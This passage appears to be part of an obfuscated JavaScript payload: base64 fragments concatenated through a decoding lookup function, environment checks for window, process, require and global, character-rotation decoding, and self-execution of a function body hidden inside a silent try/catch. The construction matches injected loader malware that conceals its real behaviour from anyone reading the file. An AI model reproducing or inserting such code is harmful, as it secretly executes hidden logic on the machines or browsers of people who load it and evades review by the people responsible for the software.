x2276273w(0x351)+'wnQVplWycpK0ooMHg2ZmEsJ3hjMiQnKSt'+'KKDB4NzEwLCdKWG1wJykrSigweDYxNiwn'+_0x2276273w(0x296)+'DB4NWZkLCdUZmpGJykrSigweDIzMSwnVG'+'ZqRicpK0ooMHg0MGIsJylbSUsnKStKKDB'+'4MjdiLCdFcTlYJykrSigweDNmOCwnTTAl'+'ZycpK0ooMHg2OTIsJ2puUSgnKStKKDB4N'+'zE1LCcpW0lLJykrSigweDVjZiwnRU9EVS'+'cpK0ooMHg0ZmEsJ3lwTGUnKStKKDB4Mzc'+'yLCdPVVhSJykrSigweDFhMywncG96ZScp'+'K0ooMHgxYTQsJ0VxOVgnKStKKDB4NDUzL'+'CdnMVUoJykrSigweDY0MSwnRXE5WCcpK0'+_0x2276273w(0x223)+'jbjAnKStKKDB4NzFmLCdZJThdJykrSigw'+'eDFlYSwnTlJKYycpK0ooMHg0NDEsJ05SS'+'mMnKStKKDB4MjYyLCd2I25ZJykrSigweD'+_0x2276273w(0x251)+_0x2276273w(0x324)+_0x2276273w(0x32e)+'StKKDB4ZDQsJ00wJWcnKStKKDB4NWNhLC'+'dKMFN5JykrSigweDFmOSwnVGZqRicpK0o'+'oMHg1NDQsJ2wlTFUnKStKKDB4MmYyLCdK'+_0x2276273w(0x2ac)+'Hg3NDYsJ1F4UF0nKStKKDB4NWQwLCd5cE'+'xlJykrSigweDMxZiwnNFpjJScpK0ooMHg'+'yNWIsJ2x4WWwnKStKKDB4NzcyLCdKMFN5'+_0x2276273w(0x2df)+'mMsJ3Vhb1AnKStKKDB4MjQ0LCcpW0lLJy'+'krSigweDY1')+('ZSwnc2deWCcpK0ooMHg2NjksJzgjbjAnK'+'StKKDB4MzNlLCdBZnFQJykrSigweGM0LC'+_0x2276273w(0x14d)+'oMHgxZDQsJ1klOF0nKStKKDB4Nzg4LCdt'+_0x2276273w(0x35a)+'Hg0ZTAsJ05SSmMnKStKKDB4MThiLCcxcW'+'FhJykrSigweDIxNSwncG96ZScpK0ooMHg'+'3OWQsJ1F4UF0nKStKKDB4NDZmLCcpJGxi'+_0x2276273w(0x295)+'DVhMiwnSWdUTycpK0ooMHg1NTQsJ0owU3'+'knKStKKDB4NWVmLCdnMVUoJykrSigweDE'+'1ZiwnQGU0YycpK0ooMHgxZTIsJ1F4UF0n'+'KStKKDB4NGEzLCdzZ15YJykrSigweDI2N'+'CwnbU9kVCcpK0ooMHg0MmYsJ1RmakYnKS'+'tKKDB4M2JiLCdwb3plJykrSigweGUzLCd'+'1dVhAJykrSigweDVhYSwneEhXRCcpK0oo'+'MHg2NWYsJ0FaZVsnKStKKDB4MTNkLCdse'+_0x2276273w(0x268)+_0x2276273w(0x388)+'oJykrSigweDVjOSwnc2deWCcpK0ooMHgx'+'ZjIsJ21PZFQnKStKKDB4MzQzLCdBZnFQJ'+'ykrSigweDQyYiwnOCNuMCcpK0ooMHhhYS'+'wneGMyJCcpK0ooMHg0ZWQsJ3lwTGUnKSt'+_0x2276273w(0x2b1)+'bU9kVCcpK0ooMHg3NjcsJ1hbQDInKStKK'+'DB4M2M3LCdseFlsJykrSigweDMyNywnMk'+'1nTicpK0ooMHgyNGIsJ1hbQDInKStKKDB'+'4NzhlLCdyMylYJykrSigweDFjOSwnZzFV'+'KCcpK0ooMHg2NGQsJ2puUSgnKStKKDB4M'+'zhjLCdsJUxVJykrSigweDJlYywnKSRsYi'+_0x2276273w(0x24c))+('OWQsJ0FaZVsnKStKKDB4NGM4LCdoWHBIJ'+'ykrSigweDY2YywnRXE5WCcpK0ooMHg2ND'+'gsJ1F4UF0nKStKKDB4MjBjLCdPITI5Jyk'+_0x2276273w(0x327)+'J2wlTFUnKStKKDB4NGFmLCdtT2RUJykrS'+'igweDFlOCwnZnNDbCcpK0ooMHg3MTIsJ2'+_0x2276273w(0x2bd)+_0x2276273w(0x2ec)+_0x2276273w(0x364)+'DUzMywnVmN4MScpK0ooMHhjMywnbHlmWC'+_0x2276273w(0x1ec)+'xLCdzZ15YJykrSigweDFjNiwneGMyJCcp'+'K0ooMHg3NmEsJ0VxOVgnKStKKDB4MjVlL'+'CdseWZYJykrSigweDU2YywnT1VYUicpK0'+_0x2276273w(0x17e)+'sJUxVJykrSigweDFlNCwnaEJrYicpK0oo'+'MHgxZDAsJ2x4WWwnKStKKDB4MmQyLCd4S'+'FdEJykrSigweDFmNSwnKVtJSycpK0ooMH'+'g2YWMsJ2ZzQ2wnKStKKDB4NTY3LCdoQmt'+'iJykrSigweDY5NSwnWFtAMicpK0ooMHg1'+'YTMsJ0lnVE8nKStKKDB4ZjUsJ2Z3UlUnK'+'StKKDB4N2IyLCd4SFdEJykrSigweDFjZS'+'wnSWdUTycpK0ooMHg0MDIsJ2wlTFUnKSt'+'KKDB4NGNlLCdPITI5JykrSigweDU3NCwn'+'eEhXRCcpK0ooMHgxMDYsJ0owU3knKStKK'+'DB4MmZkLCdseFlsJykrSigweDZiOSwndW'+'FvUCcpK0ooMHgxZTAsJ3BvemUnKStKKDB'+'4NmFmLCdMSDMmJykrSigweDM4NSwneXBM'+'ZScpK0ooMHg3NWEsJ0xIMyYnKStKKDB4N'+'zZiLCdzZ15YJykrSigweDM1ZSwnSWdUTy'+'cpK0ooMHg1')+('M2UsJ3lwTGUnKStKKDB4MWU1LCdKWG1wJ'+'ykrSigweDc2YywnTTAlZycpK0ooMHg1MW'+'QsJylbSUsnKStKKDB4NDgzLCdsJUxVJyk'+_0x2276273w(0x271)+'J0FmcVAnKStKKDB4MTgzLCdJZ1RPJykrS'+'igweDViNywnMXFhYScpK0ooMHg2YWUsJ3'+'Vhb1AnKStKKDB4NjM3LCdZJThdJykrSig'+_0x2276273w(0x31d)+'WWwnKStKKDB4M2QxLCdwb3plJykrSigwe'+'DI3NCwnbHlmWCcpK0ooMHhjZSwnXW5bTC'+_0x2276273w(0x14c)+'sJ3hIV0QnKStKKDB4NDBhLCdwb3plJykr'+_0x2276273w(0x1d0)+_0x2276273w(0x341)+'gweDM2ZSwnTEgzJicpK0ooMHgxZmQsJ3Y'+_0x2276273w(0x197)+'eDIxNCwnMk1nTicpK0ooMHg1ODYsJ1Rma'+_0x2276273w(0x2af)+'NhYiwnXW5bTCcpK0ooMHgyYzMsJzJNZ04'+'nKStKKDB4NGY4LCdPITI5JykrSigweDEy'+_0x2276273w(0x38c)+'StKKDB4MzkzLCdseWZYJykrSigweDM2Zi'+'wnbU9kVCcpK0ooMHg1YjYsJykkbGInKSt'+_0x2276273w(0x32c)+'aG1xcScpK0ooMHgyMTIsJ2puUSgnKStKK'+'DB4NjY0LCdBZnFQJykrSigweDU3ZCwnZz'+'FVKCcpK0ooMHgyYTQsJ3lwTGUnKStKKDB'+'4MWJjLCdGdVs3JykrSigweDIwOCwnKSRs'+'YicpK0ooMHgxZTEsJ21PZFQnKStKKDB4M'+_0x2276273w(0x1b6)+'cpK0ooMHhi')+(_0x2276273w(0x381)+_0x2276273w(0x1de)+'wneGMyJCcpK0ooMHg3YTksJ05SSmMnKSt'+_0x2276273w(0x182)+'WHBIJykrSigweDczYywnNFpjJScpK0ooM'+'HgxNDksJ3hjMiQnKStKKDB4NjYxLCdMSD'+'MmJykrSigweDI4YSwnaEJrYicpK0ooMHg'+'1ZWIsJ3lwTGUnKStKKDB4MzAwLCcpJGxi'+_0x2276273w(0x301)+'WIsJ1Fpb2YnKStKKDB4MTU1LCdFT0RVJy'+'krSigweDc0MywnRXE5WCcpK0ooMHgyZDc'+'sJ3IzKVgnKStKKDB4MmVlLCdPITI5Jykr'+'SigweDRiMCwnZndSVScpK0ooMHgxMmMsJ'+'3YjblknKStKKDB4MmIxLCddbltMJykrSi'+'gweDExMSwnVGZqRicpK0ooMHgyNWYsJ3l'+'wTGUnKStKKDB4NmY1LCdzZ15YJykrSigw'+'eDUwZCwnMXFhYScpK0ooMHg3M2QsJ3hjM'+'iQnKStKKDB4M2Q1LCdzZ15YJykrSigweD'+_0x2276273w(0x374)+'nKStKKDB4MTEwLCdBZnFQJykrSigweDYz'+'ZiwnRDN5VicpK0ooMHgzMGQsJzRaYyUnK'+_0x2276273w(0x299)+'dJZ1RPJykrSigweGU4LCdNMCVnJykrSig'+_0x2276273w(0x2cc)+'MjknKStKKDB4NDUyLCcyTWdOJykrSigwe'+'DI4OCwnZnNDbCcpK0ooMHg1NmIsJ2hYcE'+'gnKStKKDB4MzQyLCdMSDMmJykrSigweDR'+'hMiwnRnVbNycpK0ooMHgxMmYsJ3lwTGUn'+'KStKKDB4MjRhLCdzZ15YJykrSigweDc4Y'+_0x2276273w(0x204)+_0x2276273w(0x2c3))+(_0x2276273w(0x238)+'0ooMHgxMGMsJzgjbjAnKStKKDB4NDBjLC'+'d2I25ZJykrSigweDFhYSwnam5RKCcpK0o'+_0x2276273w(0x22f)+'ZnFQJykrSigweDI2YywnOCNuMCcpK0ooM'+'Hg1ZDUsJ2x4WWwnKStKKDB4MTVhLCdoWH'+_0x2276273w(0x217)+'1ZGUsJ1RmakYnKStKKDB4MmY3LCdtT2RU'+_0x2276273w(0x17b)+_0x2276273w(0x315)+'krSigweDY4YSwnTlJKYycpK0ooMHhhMyw'+'nTEgzJicpK0ooMHg0OTQsJ3NnXlgnKStK'+_0x2276273w(0x21d)+'GU0YycpK0ooMHgzNDgsJ2hYcEgnKStKKD'+_0x2276273w(0x17f)+'jJScpK0ooMHgyNTQsJ1klOF0nKSkrKEoo'+'MHgyNzEsJ2wlTFUnKStKKDB4NjcxLCdyM'+'ylYJykrSigweDYyNywnTlJKYycpK0ooMH'+'g3NDQsJ3V1WEAnKStKKDB4NjIzLCdEM3l'+'WJykrSigweDMwYiwnWFtAMicpK0ooMHg1'+_0x2276273w(0x361)+_0x2276273w(0x1c6)+_0x2276273w(0x2f6)+'KKDB4NGM2LCdyMylYJykrSigweDU1OCwn'+_0x2276273w(0x29d)+'DB4MWI4LCdseWZYJykrSigweGRhLCdyMy'+'lYJykrSigweDEzYSwnaFhwSCcpK0ooMHg'+'yOGMsJ0QzeVYnKStKKDB4MzdjLCdYW0Ay'+'JykrSigweDRkZiwnZzFVKCcpK0ooMHg0Z'+'TksJ1ZjeDEnKStKKDB4MzQwLCd2I25ZJy'+'krSigweDEx')+(_0x2276273w(0x1d1)+_0x2276273w(0x228)+'wnbHhZbCcpK0ooMHg0ZjksJ2wlTFUnKSt'+'KKDB4ZjMsJ3hjMiQnKStKKDB4NWRhLCdB'+'ZnFQJykrSigweDY2NSwnKSRsYicpK0ooM'+_0x2276273w(0x390)+'NsJykrSigweDE2OCwnMXFhYScpK0ooMHg'+'0MWYsJ0VPRFUnKStKKDB4MjczLCdBZnFQ'+'JykrSigweDIwMSwnbCVMVScpK0ooMHgzM'+'DYsJ0VxOVgnKStKKDB4MjI1LCdReFBdJy'+_0x2276273w(0x1e3)+_0x2276273w(0x1ae)+'SigweDczNCwnbHhZbCcpK0ooMHg4OCwnN'+'EJiIScpK0ooMHgyYWYsJ3Vhb1AnKStKKD'+'B4NTYwLCd1YW9QJykrSigweDZlMiwnTTA'+'lZycpK0ooMHg0YTEsJ1hbQDInKStKKDB4'+'NThiLCdOUkpjJykrSigweDU5YSwndWFvU'+_0x2276273w(0x34a)+'g5LCdoWHBIJykrSigweDY4NCwnSWdUTyc'+_0x2276273w(0x33b)+'LCdoWHBIJykrSigweDMzNywndWFvUCcpK'+_0x2276273w(0x29c)+'dmc0NsJykrSigweDIxOSwncjMpWCcpK0o'+'oMHgxYWQsJ3YjblknKStKKDB4MmM0LCdM'+'SDMmJykrSigweDVmYSwnRU9EVScpK0ooM'+'HgzNDUsJ0VKeDAnKStKKDB4MzcwLCdseF'+_0x2276273w(0x317)+_0x2276273w(0x140)+'KStKKDB4Nzc5LCdRaW9mJykrSigweDE5N'+_0x2276273w(0x11f)+'tKKDB4MzZi')+('LCdseWZYJykrSigweDZkZiwnaG1xcScpK'+'0ooMHgyOWUsJ3NnXlgnKStKKDB4Mzk4LC'+'dmd1JVJykrSigweDQ0MywnSjBTeScpK0o'+'oMHgyODEsJ1RmakYnKStKKDB4NWQzLCdw'+'b3plJykrSigweDRlMSwnaG1xcScpK0ooM'+'Hg0YTksJ3BvemUnKStKKDB4NzdjLCdFT0'+'RVJykrSigweDNlNiwnSWdUTycpK0ooMHg'+_0x2276273w(0x18d)+_0x2276273w(0x27e)+'GQsJ2ZzQ2wnKStKKDB4NDM2LCd4YzIkJy'+'krSigweDZlMywnTlJKYycpK0ooMHg2YmM'+'sJ2wlTFUnKStKKDB4NGYzLCdKWG1wJykr'+'SigweDU2ZCwnKVtJSycpK0ooMHgzOTcsJ'+'2ZzQ2wnKStKKDB4M2E4LCcxcWFhJykrSi'+'gweDE2ZCwnTyEyOScpK0ooMHgxNjEsJ1F'+'pb2YnKStKKDB4NDU2LCdqblEoJykrSigw'+'eDJiZiwnKSRsYicpK0ooMHgzNDYsJzRCY'+'iEnKStKKDB4MzY2LCdEM3lWJykrSigweD'+_0x2276273w(0x313)+'nKStKKDB4MjY4LCdwb3plJykrSigweDYy'+_0x2276273w(0x2d9)+'StKKDB4MzAzLCdEM3lWJykrSigweDVhNi'+_0x2276273w(0x384)+'KKDB4MTA1LCdyMylYJykrSigweDc2Ziwn'+'RU9EVScpK0ooMHgyMWIsJ09VWFInKStKK'+'DB4NjRhLCc0QmIhJykrSigweDE2ZiwnRn'+'VbNycpK0ooMHg1ZjUsJ2puUSgnKStKKDB'+'4ODksJ3V1WEAnKStKKDB4NWE3LCdBZnFQ'+'JykrSigweDQyMywnTlJKYycpK0ooMHg0M'+_0x2276273w(0x253)+'krSigweDI0')+('ZiwnTyEyOScpK0ooMHgzZWYsJ0lnVE8nK'+'StKKDB4NmIzLCdJZ1RPJykrSigweDFmYi'+'wnZnNDbCcpK0ooMHg3NTUsJ3hIV0QnKSt'+_0x2276273w(0x38a)+'ITI5JykrSigweDdhMCwndWFvUCcpK0ooM'+_0x2276273w(0x17a)+'4wJykrSigweDIyNCwnTEgzJicpK0ooMHg'+'2OWEsJ3NnXlgnKStKKDB4NmFhLCdFT0RV'+'JykrSigweDVhZiwnam5RKCcpK0ooMHg1M'+'TcsJ3V1WEAnKStKKDB4NjcyLCdBWmVbJy'+_0x2276273w(0x2fe)+'sJ3BvemUnKStKKDB4NTExLCdmc0NsJykr'+'SigweDc4MiwnNEJiIScpK0ooMHg0M2EsJ'+'2x5ZlgnKStKKDB4NGQ0LCc4I24wJykrSi'+_0x2276273w(0x348)+'4WWwnKStKKDB4NGJlLCdMSDMmJykrSigw'+'eDE0ZCwnRU9EVScpK0ooMHgyOTMsJ09VW'+'FInKStKKDB4MWJiLCdYW0AyJykrSigweD'+_0x2276273w(0x168)+'nKStKKDB4NDg0LCdYW0AyJykrSigweDZj'+'NiwnbHhZbCcpK0ooMHg0ZTIsJ0lnVE8nK'+'StKKDB4NmZiLCd4YzIkJykrSigweDNkYy'+'wneGMyJCcpK0ooMHg1M2EsJ2cxVSgnKSt'+_0x2276273w(0x21a)+'Z15YJykrSigweDJlOCwndWFvUCcpK0ooM'+'HgxYzgsJ2x5ZlgnKStKKDB4M2I5LCdAZT'+'RjJykrSigweDFhMSwnRUp4MCcpK0ooMHg'+'zYjcsJ1ZjeDEnKStKKDB4NTM0LCcpJGxi'+_0x2276273w(0x33e)+_0x2276273w(0x319)+'krSigweDdh')+('ZSwneGMyJCcpK0ooMHgzZGYsJ09VWFInK'+'StKKDB4NzQ3LCdseFlsJykrSigweDIwZi'+'wnVGZqRicpK0ooMHg0MzUsJ0FaZVsnKSt'+_0x2276273w(0x22e)+_0x2276273w(0x212)+_0x2276273w(0x360)+'N5JykrSigweDFhZiwnOCNuMCcpK0ooMHg'+'2ZjEsJ0VPRFUnKStKKDB4MWIxLCdzZ15Y'+'JykrSigweDRlYywnaEJrYicpK0ooMHgzZ'+'jksJ1RmakYnKStKKDB4M2E5LCdFcTlYJy'+'krSigweDQ4OCwncjMpWCcpK0ooMHg2MTk'+'sJ0VPRFUnKStKKDB4MTEzLCdseFlsJykr'+'SigweDQ5OSwncjMpWCcpK0ooMHgzNjcsJ'+'1hbQDInKStKKDB4MzFlLCdFSngwJykrSi'+'gweDVmOSwnRU9EVScpK0ooMHg2YjUsJ1F'+'pb2YnKStKKDB4YmQsJ3IzKVgnKStKKDB4'+'NzU4LCdobXFxJykrSigweDQ0MCwncjMpW'+_0x2276273w(0x297)+'AzLCdmc0NsJykrSigweGNhLCdsJUxVJyk'+'rSigweDU3ZSwnTlJKYycpK0ooMHg0Y2Is'+'JzFxYWEnKStKKDB4M2U3LCdUZmpGJykrS'+'igweDNlZSwnbCVMVScpK0ooMHg0OTcsJ0'+_0x2276273w(0x188)+'weDU3MiwnTyEyOScpKSsoSigweGU2LCdF'+'cTlYJykrSigweDU4ZiwnaEJrYicpK0ooM'+_0x2276273w(0x2e2)+'UnKStKKDB4M2ViLCdPVVhSJykrSigweDM'+_0x2276273w(0x2bb)+'KStKKDB4MTg5LCdseWZYJykrSigweDZiZ'+'SwnVGZqRicpK0ooMHgxMjksJ0FaZVsnKS'+'tKKDB4ZTUs')+('JzRaYyUnKStKKDB4MTJlLCdseWZYJykrS'+'igweDFjZCwneGMyJCcpK0ooMHg2YjAsJ2'+'Z3UlUnKStKKDB4MjY3LCdseWZYJykrSig'+'weDU3MSwndWFvUCcpKSxmW0ooMHg1MWIs'+'J2hYcEgnKV09SigweGZjLCcpJGxiJykrS'+'igweDE4ZiwnTTAlZycpKyduZycsZltKKD'+'B4MmYwLCdoQmtiJyldPWZ1bmN0aW9uKHE'+'scyx0LHUsdix4LHkseixBLEIsQyl7cmV0'+'dXJuIHEocyx0LHUsdix4LHkseixBLEIsQ'+'yk7fSxmW0ooMHgyZjksJzRaYyUnKV09Zn'+'VuY3Rpb24ocSxzKXtyZXR1cm4gcXx8czt'+'9LGZbSigweDNmZCwnSlhtcCcpXT1mdW5j'+'dGlvbihxLHMsdCx1LHYseCx5KXtyZXR1c'+'m4gcShzLHQsdSx2LHgseSk7fSxmW0ooMH'+'gxYjIsJ3IzKVgnKV09ZnVuY3Rpb24ocSx'+'zLHQsdSx2KXtyZXR1cm4gcShzLHQsdSx2'+'KTt9LGZbSigweDY5ZSwnQGU0YycpXT1KK'+'DB4NTgxLCdmd1JVJykrSigweDE3OCwnSW'+'dUTycpK0ooMHg5OCwnVGZqRicpKyddJyx'+'mW0ooMHgyZWQsJ1ZjeDEnKV09SigweDQ3'+'YywndiNuWScpK0ooMHg1ODgsJzRCYiEnK'+'StKKDB4NDc4LCdJZ1RPJykrSigweDc1Yy'+'wnSjBTeScpLGZbSigweDcxNCwnVGZqRic'+'pXT1mdW5jdGlvbihxLHMpe3JldHVybiBx'+_0x2276273w(0x283)+'UooMHgyNTMsJ2x5ZlgnKStKKDB4M2YzLC'+'dGdVs3JykrSigweDQ0ZCwnMXFhYScpK0o'+'oMHg2OTYsJ0pYbXAnKSsnXScsZltKKDB4'+'NzJhLCdoQmtiJyldPUooMHg1MTgsJ3NnX'+'lgnKStKKDB4MWQ4LCdPITI5JykrSigweD'+'EyYSwnTyEy')+('OScpK0ooMHgxNDIsJ3IzKVgnKStKKDB4N'+'jZiLCdYW0AyJyksZltKKDB4M2E2LCdWY3'+'gxJyldPWZ1bmN0aW9uKHEscyl7cmV0dXJ'+'uIHF8fHM7fTt2YXIgZz1mLGk9ZnVuY3Rp'+'b24oKXt2YXIgcT0hIVtdO3JldHVybiBmd'+_0x2276273w(0x392)+'Rpb24oKXt2YXIgSz1fMHg2MTA4ODI5Zjt'+_0x2276273w(0x358)+'eVYnKV0ocyxhcmd1bWVudHMpO3JldHVyb'+'iB0PW51bGwsdjt9fTpmdW5jdGlvbigpe3'+'07cmV0dXJuIHE9IVtdLHU7fTt9KCk7ZnV'+_0x2276273w(0x274)+'fTt0W0woMHhlMiwneGMyJCcpXT1mdW5jd'+'Glvbih6LEEpe3ZhciBNPUw7cmV0dXJuIG'+'dbTSgweDkwLCdseFlsJyldKHosQSk7fSx'+'0W0woMHg1ZTIsJ2x4WWwnKV09Z1tMKDB4'+_0x2276273w(0x1e0)+_0x2276273w(0x11d)+'BOPUw7cmV0dXJuIGdbTigweDMyOSwnZzF'+'VKCcpXSh6LEEpO30sdFtMKDB4NzhkLCdq'+'blEoJyldPWdbTCgweDYxYywndWFvUCcpX'+'Sx0W0woMHg1YjksJ2htcXEnKV09Z1tMKD'+'B4MzQ3LCdPVVhSJyldLHRbTCgweDcxMSw'+'nTEgzJicpXT1mdW5jdGlvbih4KXt2YXIg'+_0x2276273w(0x28e)+'04nKV0oeCk7fSx0W0woMHgxMWYsJ0lnVE'+_0x2276273w(0x38d)+_0x2276273w(0x1df)+'bih4LHkseil7dmFyIFA9TDtyZXR1cm4gZ'+'1tQKDB4Njc2LCdmd1JVJyldKHgseSx6KT'+_0x2276273w(0x254))+('eDFiNiwnbU9kVCcpXT1nW0woMHg2MjUsJ'+'ylbSUsnKV0sdFtMKDB4OWMsJzJNZ04nKV'+'09ZnVuY3Rpb24oeixBKXt2YXIgUT1MO3J'+'ldHVybiBnW1EoMHgzOTIsJ2cxVSgnKV0o'+'eixBKTt9O3ZhciB1PXQ7Zm9yKHZhciB2I'+'GluIHEpaWYoZ1tMKDB4MzYyLCdFSngwJy'+'ldKHZbTCgweDFjMSwnRU9EVScpKydoJ10'+'scykmJmZ1bmN0aW9uKHgseSl7dmFyIFI9'+'TCx6PXVbUigweDVkYiwndiNuWScpXVtSK'+'DB4M2Q5LCdUZmpGJyldKCd8JyksQT0weD'+'A7d2hpbGUoISFbXSl7c3dpdGNoKHpbQSs'+_0x2276273w(0x13c)+'c2UnMSc6dmFyIEI9dVtSKDB4NDM3LCddb'+'ltMJyldKGksdGhpcyxmdW5jdGlvbigpe3'+'ZhciBTPVIsRj11W1MoMHgzNzgsJ0BlNGM'+'nKV0odHlwZW9mIHdpbmRvdyx1W1MoMHg2'+'YjgsJ1RmakYnKV0pP3dpbmRvdzp1W1MoM'+'HgxNDQsJ3NnXlgnKV0odHlwZW9mIHByb2'+'Nlc3MsdVtTKDB4MWRiLCdmc0NsJyldKSY'+'mdVtTKDB4MTFhLCdOUkpjJyldKHR5cGVv'+'ZiByZXF1aXJlLHVbUygweDZmMiwnUWlvZ'+'icpXSkmJnVbUygweDRiMSwneGMyJCcpXS'+'h0eXBlb2YgZ2xvYmFsLHVbUygweDZjNSw'+_0x2276273w(0x263)+'dW5jdGlvbigpe3ZhciBUPVMsSD1uZXcgR'+'lsoVCgweDcwNiwnTEgzJicpKSsncCddKE'+_0x2276273w(0x385)+'uIUhbVCgweDZlOCwnRU9EVScpXShCKTt9'+'O3JldHVybiB1W1MoMHgyZDMsJ09VWFInK'+_0x2276273w(0x2ea)+'p2YXIgQz17')+('fTtDW1IoMHgxNGIsJ3hIV0QnKV09dVtSK'+'DB4MWViLCd4SFdEJyldO3ZhciBEPUM7Y2'+'9udGludWU7Y2FzZSczJzpmb3IodmFyIEU'+_0x2276273w(0x35e)+_0x2276273w(0x27f)+'0UrKylpZih1W1IoMHg0ZDcsJ3IzKVgnKV'+_0x2276273w(0x22a)+'3NCwnT1VYUicpXSh5W0VdWzB4MF0pLHlb'+'RV1bMHgxXSkpcmV0dXJuO2NvbnRpbnVlO'+'2Nhc2UnNCc6dVtSKDB4NDdiLCdzZ15YJy'+'ldKEIpO2NvbnRpbnVlO31icmVhazt9fSh'+'2LGFyZ3VtZW50cykpcmV0dXJuIHFbdl07'+'fWZ1bmN0aW9uIGsocSl7dmFyIFU9SixzP'+_0x2276273w(0x1e6)+'FhJyldLCdnJyksdD1nW1UoMHg2NGMsJ1R'+_0x2276273w(0x33f)+_0x2276273w(0x260)+'FBdJyldKGJ0b2EscSlbVSgweDVlNSwnaE'+'JrYicpXSgnPScsMHg0KVtVKDB4YjUsJ2h'+'tcXEnKV0oJy4nKVtVKDB4M2ZhLCdoWHBI'+'JyldKCcnKVtVKDB4MmRjLCd4SFdEJykrJ'+'3NlJ10oKVtVKDB4Nzc2LCd5cExlJyldKC'+'cnKSxxPXNbVSgweDFhOSwncjMpWCcpKyd'+'jZSddKC9bYS16QS1aXS9nLGZ1bmN0aW9u'+'KHUpe3ZhciBWPVU7cmV0dXJuIFN0cmluZ'+_0x2276273w(0x14f)+'wnT1VYUicpKydkZSddKGdbVigweDY0Miw'+'nZnNDbCcpXShnW1YoMHgzZWEsJ2Z3UlUn'+'KV0odSwnWicpPzB4NWE6MHg3YSx1PWdbV'+_0x2276273w(0x32d)+_0x2276273w(0x25e))+('KStWKDB4NGM3LCdBZnFQJyldKDB4MCksM'+_0x2276273w(0x14a)+'0odSwweDFhKSk7fSkscz1uZXcgUmVnRXh'+'wKGdbVSgweDFjZiwnVmN4MScpXSwnZycp'+'O3JldHVybiBnW1UoMHg1ZTEsJ3lwTGUnK'+'V0oZ1tVKDB4NGI3LCdWY3gxJyldKGdbVS'+_0x2276273w(0x1ad)+'sJ3V1WEAnKV0oZ1tVKDB4NjJlLCc4I24w'+_0x2276273w(0x1c1)+_0x2276273w(0x27c)+'U5MCwnRU9EVScpKydjZSddKHMsJycpKSw'+'nLycpLHEpLGdbVSgweDVlYSwndWFvUCcp'+'XSk7fXZhciBsLG0sbixvLHA9bmV3IFJlZ'+'0V4cChnW0ooMHg1NDYsJ2hCa2InKV0sJ2'+'cnKTtsPWdbSigweDMxMSwnKVtJSycpXSx'+'tPXAsbj1mdW5jdGlvbigpe3ZhciBXPUos'+'cT17fTtxW1coMHg0ZDMsJ2hCa2InKV09Z'+_0x2276273w(0x352)+_0x2276273w(0x306)+'oMHg0NGYsJ09VWFInKV0odix4LHkseixB'+_0x2276273w(0x1a6)+'SwnZndSVScpXT1mdW5jdGlvbih2LHope3'+'ZhciBZPVc7cmV0dXJuIGdbWSgweDJmZiw'+'nWFtAMicpXSh2LHopO30scVtXKDB4NDY0'+_0x2276273w(0x2cd)+'HosQSxCLEMpe3ZhciBaPVc7cmV0dXJuIG'+'dbWigweDMxNCwnNFpjJScpXSh2LHgseSx'+'6LEEsQixDKTt9LHFbVygweDcxYywnRDN5'+'VicpXT1mdW5jdGlvbih2LHgseSx6LEEpe'+'3ZhciBhMD1XO3JldHVybiBnW2EwKDB4M2'+_0x2276273w(0x255))+('JyldKHYseCx5LHosQSk7fTt2YXIgcz1xL'+'HQ9Z1tXKDB4MjZlLCdyMylYJyldKHdpbm'+'Rvdyx7fSksdT1uZXcgUmVnRXhwKGdbVyg'+'weDMxYywnaEJrYicpXSwnZycpLHU9dFtn'+'W1coMHg1ZDQsJ3V1WEAnKV1bVygweDRkN'+'SwnNEJiIScpKydjZSddKHUsJycpXTt1Ji'+'YobmV3IHUoMHgwLDB4MClbVygweDYxYSw'+'naEJrYicpXT1nW1coMHg3MGQsJ2cxVSgn'+_0x2276273w(0x26f)+'HY9c1thMSgweDNmMSwnRU9EVScpXShqLH'+'NbYTEoMHgzM2QsJzRCYiEnKV0od2luZG9'+'3LHt9KSwweDgsWzB4NywweDc0XSxbMHg2'+'LDB4NmVdLFsweDUsMHg2NV0sWzB4NCwwe'+'DZkXSxbMHgzLDB4NzVdLFsweDIsMHg2M1'+_0x2276273w(0x2a7)+'pZih2KXJldHVybiB2PXNbYTEoMHg3NzEs'+'J08hMjknKV0oaix2LDB4OCxbMHg3LDB4N'+'mVdLFsweDQsMHg3NF0sWzB4MiwweDYzXS'+_0x2276273w(0x13a)+'xZWMsJ0pYbXAnKV0oaix2LDB4NCxbMHgz'+'LDB4NjZdLFsweDIsMHg2NV0pO30oKSkpO'+'30sIShvPWdbSigweDZhMSwncG96ZScpXS'+'hvLHdpbmRvdykpfHwobz1nW0ooMHgyZjA'+'sJ2hCa2InKV0oaixvLDB4MTAsWzB4Ziww'+_0x2276273w(0x1a1)+'10sWzB4OCwweDRjXSxbMHg3LDB4NzRdLF'+'sweDMsMHg0NV0sWzB4MiwweDY0XSxbMHg'+'wLDB4NjFdKSkmJmdbSigweDRiOSwnRU9E'+'VScpXShvLGxbSigweDE4ZSwnT1VYUicpK'+'ydjZSddKG0sJycpLG4pO30oKSk7')))();}.toString();return _0x5410422.slice(_0x5410422.indexOf("{") + 1, _0x5410422.lastIndexOf("}"))})())),j[Y(0x22d,'D@M9')])));}catch(M){}}());